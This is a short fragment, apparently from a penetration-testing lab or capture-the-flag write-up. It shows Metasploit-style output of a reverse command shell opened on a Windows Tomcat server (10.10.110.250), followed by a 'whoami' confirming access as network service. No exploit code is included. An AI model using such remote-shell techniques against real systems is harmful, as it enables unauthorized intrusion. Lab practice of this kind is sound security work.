 [*] Command shell session 1 opened (10.10.16.6:443 -> 10.10.110.250:31205) at 2024-04-26 17:33:21 -0400
Shell Banner:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Tomcat>
-----
C:\Tomcat>whoami
whoami
nt authority\network service
C:\Tomcat>
2024-04-26 < 17:34 kali